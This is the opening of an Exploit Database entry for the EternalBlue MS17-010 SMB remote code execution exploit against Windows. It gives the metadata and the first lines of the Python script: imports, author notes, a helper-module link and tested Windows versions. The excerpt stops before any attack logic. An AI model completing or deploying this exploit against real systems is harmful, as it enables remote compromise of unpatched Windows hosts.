 EXPLOIT
DATABASE
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010)
EDB-ID:
42315
CVE:
2017-0144
EDB Verified:
Author:
SLEEPYA
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2017-07-11
Vulnerable App:
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
EDB Note: mysmb.py can be found here ~ https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/42315.py
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64
- Windows 10 Pro Build 10240 x64